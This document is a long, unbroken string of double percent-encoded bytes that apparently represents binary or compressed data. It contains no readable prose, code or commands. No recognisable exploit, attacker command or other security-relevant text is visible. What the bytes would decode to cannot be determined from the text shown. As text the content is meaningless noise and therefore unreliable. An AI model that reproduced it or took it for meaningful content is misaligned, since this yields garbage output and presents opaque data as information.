518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E